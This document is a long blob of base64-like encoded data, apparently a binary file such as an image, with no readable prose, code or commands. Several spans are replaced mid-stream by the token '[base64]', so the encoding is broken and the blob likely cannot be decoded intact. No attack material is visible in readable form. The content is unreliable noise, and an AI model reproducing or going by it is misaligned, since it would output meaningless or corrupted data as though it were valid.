lYlZo9oI0cFi9EA1VAaLEkriarI4oVCFQhULJZLDy8SqArNZqlVmsCs1iVn5Y60OXNHHyD5GRXdK2+8GoGC4ieacweCVcXDYGG506/HDRrywC94BcECO0hilDSKd1rit2945XeNvV5PI9rH5xwucaaE4H6QIW47bK3VcW7XS2z6Yh4xCuNsla3W4HRUU7TWGqtfd23to5JrYeLuV6QaxiQDsjSpZ9vt9NwIyXzkuxoMcCVd3G9Wz7q2fI4xNjFXVqaI323QPtbBzXufG8dvDvIk7ZcSYkOdpwJGZzR3ERP/AKRoDhCB2g1RM2S0lt5GOq90mFaK024XDDYN01bTtBtclYW+0Ssjubhz3Tl+PZGWCk2/dXQyxlhc2ZgIIIxohY7XLGy08FjzqrXUaqeWanjPt53yEZFxYarnJfj1K9mihItX7NYgvAqHP1SVCcxnu7eR7vX+7kEwnHj28vMrSTQTEIYgX9Ooq0229n9lt5oozLOD3TzKHd7S5fcQQSs8QPdiQXCtFb7/[base64]/jPswAhgZWjtJwUQ3aRkMTPsCRiSMs0/wzqjBPhuGFW8Pjw+D8XJsYL3dFAr67kfrrIWNPQ00CB4ZFW1xuA/hJnhriMwedT3e1SiWWFuuMMGI6wEY3YPJzW17k/CFsmm4/EeNI+VAtNQ4BwPQR5BJRwXWgMtSwGabO1mEU4LiOaiHOi8DNY4J0zGawWlrgi8zgSjugmnoVzsl46k9o4ljTxbTPFSyMIpTNRSff41QoaSUaWjjgVb3TDUvbR45iPIxKzXe9aNHhGjkdLisHLM4rImq7pVSD50KtQ7C7QWSwCwHk5rNZrvLNZrArNZrPlx+IZ/DR6ngCIvY5xyHWjPA4OZFI17nMBNWh2NFI61a+OWLT4cr6ahSpA9Kkn2ittK46Z3U1Mlpx0kUbgtuvN/nbA97Xm6lwDagYV4Js0MzfZTckRE4YVGJTA1zS0NABHUt0lr/ALlzR1uFFHd2MrI7psTWte/EAFv+alv7qb2q8mP1spJoB0DgjG5+o5GmXrQ2Ivt/YTHoH34aPMiDIKk948MOhOtrCK1mjkcS6RxIcSadHQri9lI8e6eZZamoqeCj3bb3tJxa+PgQc8wnAWdrGxwIL3ueTiKYBuCur7atxFpe3dTJLGMDqbR1NWK/[base64]/Gy5a941QEmtAa1w5kRFFLauDuw6GlWnCh7SZYx3EtyxjiRLNp1UJ6FcsrTxHMb1gmi3OO5ijkDZ2gOka11AIxzhW26WEAMd80WskcYABnH2RAGFZG9n8hWe2Fsbpo46vJAJe+oMjscaa3rfdwltI5/ZL3cpi0tbVwile7SCQeaitYZdhbBFdyMhZN9W4apHBrcNLcKle71xb28cbL9t348LWgRl0MDiHaaUqfEx/FV0yx91YLi1jB8G7EkBcRTveDTWaH6CZfXbK7RYnXWTBs04oca/Qj+n+F2fv1YSX9uwQmyLbdjYtYNw+cMZ2Wg/RL8Styh3vZG7fZxtPhySOa/[base64]/nFOHQoQ5wAiZ2uiivd0IoHVjicebnUt3bA2UUzAA8Cge9oxT2SXJbQkYYcUTJO55dwJK7LXP9JWEDh1rtN0+Yrt/IsW1PUhVo9C7oWDQsAOTNZrEo1KzWaPa9aNHI4rNd5HErPywOlA086bVuXQh2BlzLuCvUjRoyTnaPUiDgB8b40T7m5jdJZzs0yBoqW040RFht8tw7Jrg314qlnaNtW8DI0Eoy7kReROOMMVRTzYLXNtE7ZBg2Rza0r50fG1W7q/[base64]/tLbrWW4fbXzIHzNmjc3UHRyNdEzS8ObX7WTLV2FuMu/[base64]/Cj4kAh5Aa0VKDpD5guyEVVxIYMmprmADSrotbRk7dTekk1KGKJoonydktdWtaVUc1hC7wLhuqaTNvifeg86dBJmzuA8ytr6Ilr4HgmnMVb3bSCJGAk89eQo4I4KqaaZFNGVFC1uesH1FC+jbSG8ZgaYaqk+tOecqoHnNFqAqF/[base64]/EMuXKqph5hy/Ou60/khdqJh/JA+RUjYGjoCMj2aiTUiuFeei1N1RmgB0OIwGVaJoLDRopnmK1x86OjXG08GuICxkk/[base64]/[base64]/[base64]/wrltcKHAGiZID2Xta4ecVVKo8nUiimA/RYSVpIDhk5pxBBwoo7/[base64]/wBZU/p7fS751/bx6T86/t7fS/8AWX9vb5i77pX8gPS77hVP6e30v/WX9ub6X/rKn9Ob6X/rL+3t9L/1l/b2/nO/WX8gPS77pX8gPS77hX8gPS751/IN/Od9wr+3t/Of+sv7e385/wCsv7e30v8A1l/b2/nP/WX9vb+c/wDWX9vb6X/rL+Sp+UV/JH85y/kv9d/6yxsh163/AKy/[base64]/WRsLE+w7UM2RktdIekjFEjvfSJxJ6yUScjwCbEAS5xowccUYo2/[base64]/9MflP+ADlBTfJJHDMLUMjmFc3W1tb7XQyNhJprbpph+EjBM10csTi17HChDhnULUBWh4JrwMHHEJr7iRzC2NzSGnTXsmikjcdWlzgHc+KbTHnqvZZXVY4gY9GCMJ7pNWnr8qd/[base64]/AEnKy6HHLqHJbSbRHHJd3NzFbt8U0aPEeGV48XI7fPd2LLcua5wa5/aLTXHsZKK2im2/w4WBjTqdiB+QrCx3f2WW0vCA50LnEippxa3ksruGSOExXlv9fKdLGAyipceZf1K+95GX+4F/[base64]/ELY+oYfcWGWdV7Ns9s6dwoHzUOhnS5ylpMZ99iBlLxl2RUgdCl2q4GncbOphJ7we04t9SLZftozR4Krw5CP8AAMFSpWJ+Jn4C0/Yy/ooclzFEwySvLtLGipwoFNDtc74IZCDLZTMqwE/SDTk4q1f7wSmbatvrJOGDQxsZ/wB2KcXFf07Z2mO0kgZJ4bjq7RB51Jtlw9zIZ72XW5poaNcwkeei2W2Y4RziN7ILIadEgDe88HNbhI2TxJ7q6muYnkN+pbJ9BnM1quTbe9Nwd428OrIZKaBOCzsUcO7pV07aPeKWaWC5JvIHSfayh3aJ7TtWpHrW8f8AY3P/AKTlZ/jf7I5Nuu5g50cN/bPLWipNJ48k5htrslpLSRFhgac6/lrz91/mtmitYpmPaWO1St0jvV5La2sYbW4ZO4tmiuqEEjEUBDsle+HFYbcLC6fbuLWsILmYFzKs1UW6iy32Papf6XYmWQMikExD5Bqq8YIuuvetm4RePDW2EEILh4jcOy2qtcKDwmYc2A5LD/tj8p+GHwvDlzWLkfrB05I6pcswnMhGs8P9Ai2ANY0/[base64]/Yzfo8sLJGiRgGrQRXEq194Nhspbp+4llrdQW7a6HMwa8gc9VbwSMA3O7aJL5/HVwb5qqMc1pH8hT7Zk77d0l3cfXRAOe3u90Hit13H3l95r/bJNpLxts97FFE98DRV2jVXVlkFce8m9b5d3lnPLK+wtpYo2+JZHGNx0/fArfrzbtrvdobZyW0bbl+tsErnykPMjq9huHY0/hK2MM1mzVuLR9RcPeXVkFc+TeP+xuf/AEnKypj2j8g5NqBcAP6ja6tVKU8ePnRLvCrXGumqyh9DVsTY3Rijm1DaVpq6OSGfcxJdbvqbFt+3273CaSSU6W0Y0+eq3V3vBtVxd253GZks9m58j4nlwFJAHdmlVPuN/ssu57NfWFnBtz2OJJcwuccAQfphN27aPdK6tN3kmYYvGMjaMY8FzzV+KgjkFJGRta8dIFDyWH/[base64]/wDAclkslksvKy8g4LLly5bX9jN+jyx+9bXD+ltYO1UVJplTzLoQpwUW67Q0SWxgbGRqAILcE7bZ6HdfGmljbTAa6ADHqQuPfiSOaBtQy2hoDp+9cQB6lc2DLrx/dggewwPNTC0VHht1VNFvsu420cu17gy28CJzWluqBz3E0/Kat1u7yxh+tvDLYuDRVrQdQI+983JfWLHaH3VvLC13MZGFoPrVvsl7M2eaE1L25cByW1kJvAbFcRTPfxpHI1+H5tE9/j3HacXfaHiV9vcfvHfOrHdbW6fptaBzJXF3d5uSLdZYWvvYQRFI4AlteavFb37VKJ490v5rxjCBRolIIbgPo04r+qbvevuHQO/gbZppHGzgKDmTJ7e5kstxtx/DzxOI6aHoVvDdSeLcxxtbNJzuAxPJY/8AbH5T8RzWJVao1cu8PSu+F312XetGjysHFHtnFVJcVhVdmMldwjpQ8StEDKK84/[base64]/PQfvG/Ov56D94351/PQfvG/Ov56D94351/PQfvG/Oqe3wfvG/Ov5+D94351/PQfvG/Oh/HQfvG/Ov56D94351/PQfvG/Ov56D94351/PQfvG/Ov56D94351/PQfvG/Ov56D94351/PQfvG/Ov56D94351/PQfvG/Ov56D94351/PQfvG/Ov56D94351/PQfvG/Ov56D94351/PQfvG/Ov52D94351Zut545g23IdocHUNTnT4bErvLB/mR7S7y7Lqo6Sceld4rFzl9IrulAkFYgoVaVUs9KBLB6F9mFgwLLldpNDQ0PSruxf4d5bxy0a140mlMsAUy3kPsO4HOF57BP4LjRXF08VZAwvI56BPbuNk63iDy3XES8550ICAg3ARk/RmHh09KJt545mHixwd8i0vFAckaZHI9K20T9l8hMTHffAgn7iKeK54q6r0JkZxDgQR0FX0LLV8tvuUlZnAYmPS01bganBRXcB1wTND2HjiK0PSq5Khy4ovYOkdC8N3fbgeTALa9vGcTRM4ecprRw4crgO8RRvSU3aLZwfp7dy8cHVPZVjuLMHwzNL6fekqMtODmj1hc/KVJG9tWuzTnUywqqBYn41l8ePkguGIycCQR5wu8/89/zrvv/AD3/ADrvv/Pf867z/wA9/wA67z/z3/OsXP8Az3/Ou8/89/zrvP8Az3/Ou8/89/zrN/57/nWb/wA9/wA6zf8Anv8AnWb/AM9/zrN/57/nWb/z3/OsdX57/nX0vz3/ADrN/wCe/wCdZv8Az3/Os3/nv+dZv/Pf86zf+e/51Sr/AM9/zrFrj+W/513Xfnv+dfZn89/zpzomUcczmfWsll5WJWLhgu8Ee2jRyIBNVRpKzJVaFfSVMSu6cUKjNdppWLEKgehd0IUbgsGhZBcFnyZrNZrtOACJMgoMT1K/mhNY3Skt9CbI1xa8Yte3Ag84V97ue8curxoNFlenCpAwa5SsBDgHmhaag486qRihJt24S27ga6Qag+lNj3OOO/jH0zVsnqwTbC6e7bb132QuqNY8/guVtuzsZdrlE8DxQtdXs94cKOqmyg11iqNeKkhYe1KQPWo28A0KR0cLP6oxp9mmdz0wBUnuv7xD2cOlLbe4fgxrq0bj96UWuFCMD18hYeIRnYfq69tNcDUHimxhtXnCiung6xbtEQPrVOSR7iGsjFXvcaNaOclN23Z3CeaQ6PHZi0k/[base64]/WMutOtXmjT9nVS3T8BG0jVzEhG8fQzXjy956jRV5+SaeGV0T4J2SO0GmptKaTztVtf31yf6vOaxNHEk1FAMk3WSXUxqsT0prHGkcxAI6QhXigeQrJOwrUUTpKUY/H4vl8Ll/[base64]/wAbxWazWawKwcsHI4+tGhKzWZx6UMygaHFCoWLUDpQqEKYLArBZrPkzWazWaxK7ywcu8sHI4rNZlZ8mfJkseQBA0TcKkBUphyYgHrAR9otmSVwNQEWm2ETiDRzf/JVtr17G8QT/AJrVPcPlAzbX/NSi1tw2aAB3iUGrDpTC00pgg494qpw5KIepR7lpr4rdL/[base64]/BM1ms1i4LvLA+tEg+tHtI0JX+azWZXErJf5LELFqxaFiAslgAsAPKzWazWawcs1geTNGp+EHITyBNQPFaY3UBCmjldqJPZr0Icp5CnjnBp6E5rxQ6jigg4yua88ECx5d1rHHkCZuEY+rn7MwGVV4Adqt5iBTgCV4u4T6Y3doMZxaclcC2YI22tu+ae4PBgoMSekqW/[base64]/wDiIRoLjm5v0VfW9wSIr6HwpnNwOnUHZ+ZR21m0Nt4wAwdAWJC7wR7QoOlGNpIZXE86pVYeRHcxE64XB7adBUNzGasmYHAjnpj5FUaBSxPFC7EYcaJ0MoyJ0nnCbEATTCoRq2pKq3BvMsXUrzIud6UBzlBkTSSOZFj6hwwIR+AEhB0EGjuGC3LdtNJr1/hxu46aJw/0z5ZbF+VyygByJpRTs0FttOdUTjlXj5VGNLupVcwjoWPxrE0WLgswswu8PSjiOuqwcKdawKwPoWaPazWZQzNVkViCh2fUhVvqQJAp1LJd3HnWAy8vNYld4LvLAqlVgUcV3isys/JrRUohhgqaSUXaeCIcKUWaz8ioa5wGZAJ+Rf6V5ADyZoY+bnVZGuYCKVcCEaepZKgyWJKJeQGjMkqzZEauLtJecgXGipmBkh5Dk48KFSCvFCqbyZo0PUsSgdQFE+SMd4EjmqvAd2eBKupppi6DT9WHYcQqR1otUj9LR0oiI6utVkdUHgMuTNZrE8mAQqE/a3Oo6B1Ymni0rp5SsUSngANuG/ZPGYKLJQQ9pIdXoWXKScghJEwst24mQ8yeYx42kEOcedPncNJea0HwN7bAfxFsS6OmdM1tkIBErmOdIKY1BcPuJ7dNBU/Ly7ddE0jEgD+omicGtpchgmglAqQS2ukHrUlndxlkkZpqOTupMjOTjT0p0ThSmLTzhMtbKF01w/utaCT6ky/97roPnkFY9uYdJqcqngvD2uzZYWoyDgJHkDpR3EEGACpw0ojOhp8axf61garAn0rNZrvFc6qASsjVZFYg+hDBCoQwyVdIWQWHl5rEhZhHFYFYFZrErNceXHyg1AhtR1LFtBXKi7va512hgCnBrQSQnua08VQ4IA8sUAIHiPayp/CcB91bft97txujdBpkuNGA1B3GnQh7y+5ErLmKRuqaza4VB4+dPhmaY5ozR8ZFCCEMVzUGaZZ7fA64uHkANYCQK85X9Z98bqN1/[base64]/aeOkhOHMfJPR5FzA7GNzaEdBXsrG1jY12ho4VxTnAUaa/LyskbmxwI8y2+4fjIYgHdYwT5rdgjvGCrCMKmijt72Pw3skpU1oQCtrn26HXNfeHFpAwGrCpKl3W/[base64]/wAQ7xA4tb0EOcnbR7tQNvN9kGkzNAlIfkC45r/3T79XL4bAO8QMkc5g0DGjWk0Cf7t+6UDbeDTomumNAcefFtKk86J5zU9Z5C97tLRmSnQxGkXPzqnBYZjJbY/[base64]/[base64]/[base64]/lmZBJQOewtDhzUBUd5QeLLG7VT74YKWdw7clS5SP4YkJ/X5O62NKumsZdA6atU1u8UfC9zHA9BIRIFdKbJTGqvrwjsh1B8iDDkWlXEZbhICWdYCdG8UcxxaR5+W11mlvfNNu4/hONQVnWorXrTwRUUKl0tp4jqkUUUzxqdAdTK5VyUNkzUIdRfMfwQ7nQsrYaLa3boAyq4dSLjmV9zycPj2JXeRxWBRoUcVms1ny9PwleUo8oBTSaZBdlUKJbWio4IHjQKh4Jxa6hT26kXHHgE/3494o2HdJ49VpC8fS4AKW5vrh7bdzqw2od2I28Ai2wt5Linf0guAPSaLV7BcfkAqrfa7ct4EFAf1KRvDTI6n3UG3NvBfffGR9ajzhy/[base64]/[base64]/CA1yKaCeCFMSQsEQ4VWsBBvGiMgOIqnt1c6Jqto21x7N1dMa7qb2ltmwQHTa2oNYhznVRRWAJEI7U5HMMSFHFBC2NoAADRRzukomSIiMjHA5elEOiY8H79ta+Yr6yzgNeHhMRLrXQT944s+RfVPmiP0aSPOPnwX8Ffua8DJ5rinWm4RFkgPZdwcOcLDD/AE6Ey626+lYWEDwnve9hFctFaI7xbRMt/evbGuMgaAx76YYjPSeGpSQTNLJonFkjCKEEY/dVelGiCsLkGlJQ1/UU14xDgCFXkKKKcANTliwN83IKhDUCgS7HqVSNXWFR8fZOdG4rTa7c50gxEjhgE6Bv2pPa6OhXZb3/AA9LeslVdmM+QILwHd5nd6kOTo5MSg1rHyOOQYxx9YQ9msnknLW1zPWg8xst2nPtA/KQmncb17vvmx0b6wUNIkkpj9ZJJ+sg22s7cOH4LS5Ua0NA5sE+38MyyR4OXiS1if8AeUUVu1hIkNA/[base64]/RvAf9Uq2l4SD5NauyRVxOKYfo9n5U2ORupr2NFac4Utu8YNcSw/[base64]/iSUHVQlc/IORkmrTTPmomuZK15cKhjCK+hBkG3XchOT/BcWfnBB0FnFFGSQXSyaCKZ4PFVqvty9mBzbE1snrwTHXTn3kre89w0Vx5gVS3sI2kcXY/[base64]/bVxH98yqYegfKoHZ9kfImX0bcYuzIeYLNeM5tYIca0NFQZfRHUpjzYlXY+9ZU+ZXNluEogO627YoJXmjdbTqpU9Sub+/nENvHE52skY4VFKq03FgDY7ncHPYOhwdQnrqrCalPHt6V56V8jpyXgud27WQtI6CBRBdfIUU/8AFT4vEFQ7unA+hah2h6UPEZj0oEAIADBCnBGhphgUC448F4riDIfSmQ/[base64]/ip+FzWfxLNZrNZ+RbSfeTRn0PC93r0ZGJva/Id8605a4R8pTOoK2dx0+pPjkYHRPFHNPFF9pceHG7EsdjnzGiwOsDCpwLz6k+4EfhPjdp09HOrsDE6K0W4t5onH5FFb2zXG6e8Mg0Gjg84ClE29vd0lvY4Y9Z2507nUjDa5cVtkmnQ6K4bVp4EL3Zux/v4jU8MnFY8lFTnV1ZONGXEQLR+E11UBXkzR5HN6FK/EFxzC+qmNPvXYoNvIRT79q1QXIDuLXGiGl4cOggrKqAogZZGsbXElwFB51dwbZPHbxWrix0zhrrTmpXNePu9xJcy/fRO0H1tQDLETUw+v0yfKE42dnDb6qB3hsa2oGWQWHJV7g0DiSAnCKVkjm5hrgSPRyGmBpgVPt0kkcAjcQwtZiWnEGpKjfuF06a2uh4Tmuwa1xydTgg5pqHCoK3IilA8Cv5ITZM/BiLqogio4gq1ure1iY5zyJZAwA9GIUNoL58cLBohji7NB0UQlm8SWuTruag8zXKu4bpDagZtiLZPkUlvBdm8nH0iNKeGMc44kUBKibK1zHRktAcKGnPjy7patHbkt3hh5jmrbT/u2Bhr+CKJ8bm1DgpYS3AnDDgiGtzPMmRgDU0VJTRTrUbdOBQk0jDj5k+2IppOA866Kps4FSEF51pQjLas4oPDMiiaUVCENTR6E1zBSgrgiBzJszCSwnFvMmyDiMuTEVUsVO80j1K8inZRrpHOY4A0oTz8uAWIVaKqoSiCUaEIkKlVmsFmsSsfj2fJms/jLTzOaf8AWXu/fDhEwV/IVrwLwWJoGJoPkULx2ixhq3pBOCfHdRtbatkMb6Vq2hpjio3sIcx7QWkZYo2ULvqYDQ0yJV5HQgChV0OOh3yK/bnWJ1Ftu63jPEs7C7Dp2AVOk4Vofvc1LvD93tZLN8JMbBKwufVhOjTXpTr+MeHFLdiWJhw0tPBe6V99MNpX8lyoc+So4IUz4qzuiSGxSDUBxBwTHtNWvAcKcxx5T0I0GaLSPMmzvoGvwXZcHUzoVVxAB5yuxJR34JX8PcOFMBWtVRs/Z5nBaTOGfhAVK+vuXODu8MQrrbnknx4hKS7744EI+Rd30JpNG36snIOOSJuNwfQ1q0YYEqOe5nfNaXJEdwHuJAqe9imSxuDo5AHMcOIOXJ/VLZv8TagukDRUuCDmnS4d08QQmCR1bq2+rlbxoMietbo8Ygy/[base64]/GOog+graZ8yyNlHeYD5SrB+Q8TE+ai7Iww+RGuQBB9Kvm0/wB++vpTrJ7DJIARHJQGlRQJ0kji6R2LnHiVejPstNFOCPoOw8xV1FTNjgrptO7M6lVppVta6TlVRkDJwoB0L3bvPps0evUFhmulXFuLv2Kzs267qelTTDAelEj3vGg5AgHDrBWHve3VgQ6mRHnUVo/3kZM6IBus81a86DRvTHO+iKH501geJI5A10UgyIcmt3K9FvNI3UGGoICod4Z6P812d7ja7nA/zU7Nmvo7+QAGFmnS+oxoKKWyvY32t3CSHxkkVAwrjwVHPJ6lWhcT3QMySoN695d5/pT7oB1tbEYhrsRVXG9bNvQ3FtoT48WkmgbSuNcM01w+lwXSrGYuoJy2I+lBwyIr5EzK0dNI1o82KtbWIVkuH+HGOkiqls7pumeMlrxl6EdivJK3diALcuNS+IAY+bkdHIA5jwWuB5ipIm1NpdVlt3UwAwqPSoQ92m1u/q5uYYYFX72HU10ri13OKq/nObpg0fmDkva5UHyoBBlzdyyRk0drcSAFbDa3tuWzRB9wWgYP45LbH2Nqbaa1cHXc9CARgM+lRtaweE5jXF3WFbvGBa/PooUHc45AtxBFGXABjwwJIbWno5B08EWgfRUmGZyQq0DpTS1AHmQlaKEEFM6vI6ih0jkcnUJzTanimDqVehV5C2uI4chTjTOuKlu7aOlwwYEYioCfDKCyWM6Xg9CAJWawKI1ImvJgsSsSshisOTELJEjJZqhPn+PZfGMFSikgi7VxZRgkDEgBzVbXoFTC4O/JNFBd27xIx7RqINaGmNVJAYPFDq0OCnncNJmkdJT8Y4IcksvgGZkzA0tBpQ1T422JD3gtHaHEZ5K7url2isZ8ME0Jca4BTS/8V5f6eSzsLdpdJPK1oAFTRe7Xugw1miZrnbxGkOpWnSi4YHNYZ8V70tdl4NSOfupjQBlgMOKbJBtZfE+hY/xGNrVf2g48fFjUVNocPrGEu8RtKA9CsYjRr2RRh8YOrSQRUVVo5wB+pw9KdFtVqLiZjdbml4ZRvPU0TpZNrDmsFXeHPG4+hpJXi2k81tcRGmgOc2h/CHFXW6w2zY/e3YA2cOiaB48WT2kCgxGKZZ7PYy3dw40o1pa0Y0xceyMelW2/+/Lo7ndbZurbtjgo5gccdUzxqD3I3N1iyPs28OTI2DIBowXvNpwNHno7reCYej7vJZ3OQgla/wBasrph1Nlha4HzeRZ2oP2ji/T1Ci2Vjag+1N/RKh94LSPsO7F7QZUyKtt0s3lskBq4ffM4gqDcLZ1WyNGscz6VI5JY2N/i7f62B3Grc2+dOjeCyaJxDuBBCJcammJKDyMZpNfqA+Ucj4bC3M+t4MxBxa0cacVFZxgi4leGNacDU9BUthcEGWJoLjwxFfkW2e8m3hztwlnEN9oqQK6q4DqC3GKKzH9WYwuty9hD3EYjEqGC+iEV0GtwBrUAJpuDRrTgBmgwZNFFWSRrPxiAvr7xuHBgL/0QVt820+JOMRcSGN8en88BYZ8yazitPQnEDjVUphXBNQRBHUiwnqHLmiaphBwpyOFcU5NPSmeZNqcacpBOBHKcK1CkaWBzXA6gnbrZso2v1sYFcDTFYGizKzKxPk4FAOKxos1nyEVRos0KnH/As/it17o7w9rLLdwWQmQgN1UApjgKqeCSIu2+Yl9lOBVnhk0DajmX8G/VbnvQHI+lCtiNQzdVYWQ9Kws2+cqvsjB50aWzB06gsIWA8O21A382qNvaZHXAV4LLzJlpZQPuLh5AbFGC5xr0BS+9e/[base64]/ptC0TzstW/gOa4+ohB97fOnOJPZOf5xQLIAXE415/StMcYjaMBQcUXZYImuRoqdCOGYRI56oIVzWaaK5oEchaTQ8FpDs1GC4VDRUeZEBwqjVwRcTghQhMx5kBq4IDUM0SXAAJrdQzAwQoetVRCOGBqpoZGag9pFFLbObSNziWHorh8Hmsys0alEk8gqVn8dzWfkZrP4HEfBMkY5zJYzqje04tI4hR+7X//AEyzZe27Boi3N/eIpQF34fUjee7W/tt43EuZbntAE55lCW694Q2E5SBtG5A516V/[base64]/wDPI9WAfNduZqcXatTgQBxwVycjrbhxrrGatH0qDD/tKeaOJkjZmCMsecDQ1R8CzgikIwc1jcCpbq7l8WaZ1XEfIAr7cbgCK93CP2ezgrVxFc6K22rfdtfeus+1DRw0vccw7oWybNsttH7ve7887Wlto1okdQCupwp9HoUDzVxfbMJc41JNcSveQ0pVv3AmdX3UChTOivNvc4l4JlbzBo0j/[base64]/A5VPBVfbOAIrqoaY+ZULCD1IgPIPMQqh9ehAvFAU17STXOgX0vQvpHzLJ3oKq6teFRSvUgSCSULiSIiH6NW1aRzglVt7iaIHIRSOaPUrbaNv3IM3JjQJXPkpIHVANamuTVaRXu6zXPtbC+jZjhV2kcVY+9U/[base64]/wDp7T/+1d/+mvqfdMRPpQSNtZNTQcz3EzcLvUy+mex1xE9hYQXOFeyclauplFgrl989zILaPxXFgqadQWF3fSUNCG28ox9CP9C2ea9nHdnuBob5w5qF7ucgfcNr4MLe5E08GrFoJ5yKrbBKKiO5D4zlQ6VDQV0wgDqXvBhm2p9ATOgfdVU1TW7zRtzH4bOkmh/2eXBXW6391LK65fq8JtGho5kJ9vttNwG6PFcauoenk5lj6V9bcRR0z1Pa35SnG5vozpzMbmv+QpzLDxLqQYAGN7QT1gkJ4tdtbA0k6XmUk+hHVfCKM5xtGQ60X3F7M53NqwRLqvJ+k7ErAU6sOSKLSTbxEOlcMs1FExulrGhoCwwUdrZAT7xeksiH/DFO+U7dZLp43FztYlBxDq1FE+wv4DLvMdWQXOYc0jvH8IFS7hfvdNczkule41OPALxGHS8fSGfpXscjv6jtw7kMpOpv5R4IyHaA4k1NJaebEFaRsINOPjD9VY7FTp8YH/ZVTs9B+1H6q/tFf+qP1V/Z6/8AVH6qx2Wv/VH6qdTZqdk/73GvoTLh8Hs8jXaSzVqPE4qjemiZTEk5eZSlksgqSaBxHFfbS/nr7WU9b19pJ+evtHn8tQapH9l2RdUZq4ZngfkTnVDQC4moGdVm30Bd5uHQFQva3mNArbcoZKPtpGvNBTJWN0HV8aFpPWBiqjkJUzSO8C2nmVxb0oGPNK81fiIVfiWaz+CgsZgTA6plpzUTnQySMrkK/wCSJtZ284Ls/kR8GRjhwoQvZ9w7M1NQYRQ0yRpl8BDCBUve1uH4RorG0v7OOWeOICR7m9omnFGtkxleLRREwl0Z6DT7iZduudbpHFrIyak0Fa5BCNh7INVBYTt+qkcNVM6FO0PkArlX/JYTSjqP+SIFzKAec/5KTZrKN077SUt+rGo0GFTRMn3YBzz/ALhuBHWpNqkgbHCW0gc0ULHDJT2M7S3S6rDzjnCtPZZ3wNMzQ8NJGoE5Fe7lxTVqtYxr58QeZXUsLqS27w9jhn2XsKsN0b29y26Ck5Fa4UaKgVWx+7sxLo4JRHaRkY4OJI/NWx+713D/APcbxkUbZcaRVFK1pThin7hGwyQ3B8UPa3smpJrUK3jf4jL22p4ZbgK0pzqD2qUANLXOc5wBJGQxzTXW9uJbR4BbIACeFcl/T2WrvFeQSS0gCmeNVu277oRE10b9LXkAVLcBVXd3TSLmZ8jR0Er3hqDQRtxpz045IAPbRM9ojilfGKMc9ocQPOsLeHr0N+ZH6iEOyrobl6Fs1xaxNhgv5I23LWYA1dXDhwVs9xArG0gdBW4Fh/8AhySK0OaNGgGuNAMPUsMOWywx8UJlXCvhtw5uK3zSajwzWmXBNHN86CHMtom1ENFw3X1ZY+lMeMnNDh51jz8lZXhg53GiJuL+BtOHiMB9ZREbnzkCuplHD1FEWFpj+HqH3QnBk7rYH7xxGHVVH2u+kmacwTU/[base64]/JYSj0f5I7fcO1yMbqcadFU2QkUacVIwOrqyAUrnMIaX1aSDSi9v16TUhwqRgDTgCq+J6z+qrzcHyki2idIACcwPxVIXZuj4c9E2ye/[base64]/[base64]/71i/td/8AvWL+1bgcK4yszVjPYWTrGysC10ImcHuc5taF1MFYwbztl1FfwsbHI6KRuhzhmQrm32bbrg3F4wRmSWQFjRz86qfpGpWfKyeMVfE4Pa3nI4Jpvtpu/aGNDHhsjaYDPBXezbNtNwyW+qx9zNI0tjFMTQYlBudOPIFbyxkh7JGuB5qEHgrYTXBfO2JofG0ioICDdqsXYZySlrg7moARRFtu6O1jP3rSD6Q5F1zut1R2bGSuA9BKrO8zHnfifSqADlz5BjRVqs/IN9KCY4jRgotZGiNjcXHJOZA7UGYFwyVzcufRrGOr10U+43JMW2ukc+R5+m4EigATbWCMRxNGAoObqTpLN/sk7yNcrQSCK44AJtrb0MhA8Wb6Tj01VJWDHCqJjItnkUErBqB/GFFDbSxtmfGKOkLaVPnC/l2+gfMsbdvoHzL7Bv5o+ZYwN/[base64]/[base64]/KxUI2e5EJhdquIKkF7eIBqnxytLZIzRzTh2gtd24+yyPybj11Uc2209mPAYaT0jl+6qJkEQMu4SUIZwDTz4c6gv3M8N0vebWvD4CyecKvFPQo42vo59TTnwV1Dcy+CWN1a6aqnzUQHt50HPsOr8qfb2shm8TF73AjHzqnI/cRceC5zQ2gbXLzqvttONNJ+dDbwSfrTEHcRR2lNZ/UHMikaC4hpwqOtDb2z+0Y1L9On5SeS/s4667iF0Ypie1gqROJiAFK0qPWrS8mBdEWOje4kYVI6ehYcWkY9CvS40pG7DqXvRLwkuogD+S5PfwFfWoyBxpXqP+ExxvFWucor2zY028zQ+MkY0PnWLWDzf5rF7B5v812pWDzf/AIlX2mMH/T8JWm2GhdA0NJGWGHTy/wBNsphBrP1jzzekLt3DC7Cp5/Wu1cjzf+a7VwfT/mu3M7zFdp8h/KWPin8r/JUc2U4OzfzDqUtpbt0xREtarSxhbqdI8CnPzq1sIW6WRMAI6QKHlj2axBfe37g1sbO8RmU+X2GYB2TTXD1LCym/NUj761fAyNlGueM+W9isozJcysLGMHElfyZrxq05q23K1g0yQuq+rTi3iDin2+2Qs2yzdgSxrmykce0SnzODHTyH6yV1XPd5yV7Ff0E1cKccKqJrh2C8NPUTRW90ZJB4sbXGjqYkcy+0lp+MpNrtGaoWwteNeJrWmah3Vsgj8avZHCnnC7Vx6D/mu1O49R/zXank9KxlkP5SxklP5X+SxdLX8bh6FawWVSJ269TsSMSKepPPIIxxz6lLuO624fad2KNwwcKZp0u1vdbyOqQ0u7Ir6E4sjFzEMnNxw6qlPbLGWuZ3gqNrhkQhaWAkc4Ds6a1Um0bqXNvLZ2hpdhU8xVRnyMoa0lrTzKDcLyN3tNQHEOpVfZv/ADv8k2526J3tEshjFTXClVV0bgcqUQdpdhjkrfbr57oBM/Q1ww4VQc9kkrvwnVQEdjEdOVWglEQR6Y3sBDGigGS7h9C7hqiJAWnmKqckD5x5k+4vdUduAPDIwJK+1k/ORpPJ1alPY7TZyS2kZIErqkuRL9uJJzOkqo2xw/JK/trvQVHrsXNYHdt2OHqUUQHdAJ8y6wpNNBLjl91MjcfqXOJcOhO8FzvYdI8QGmmlTVfJy3F8G63xt7I6SCpdwuna5ZDhXGgJrRQW1zcNZKw4t1U+4V/Oxj8r/JNjZfR6nmjRqzPoQcMQcuR0szwyNgq57sAAh/HxfnLC8jPUVtbreYPaZKFzcaZJo1VhiFGgdQV7TjH83lg//VPr55kwfgt9Q5elYqInIOHyoH8HD0LcQTR9ZGUPnW8yZGW5jd/qlTHPCqDD9F5oOs/Fc/ikfODgfWttBNR4Q+RZ/B9PLXoPyK6a3EukIAUnvBdM7I+rtifvsQSPI2mKQ64o2PDWHEd08F9m30Bd0ehVDQDzgctOTjVcUc0NRPnx+ioRQkeK39IKxqKHwm1B6lVTFztNLVmJwGLirNk97BG6ruy+VgPoJWO5Wo65o/nTYYNwtpJn4NjZKxzndQBRwTnyOayNoq57yG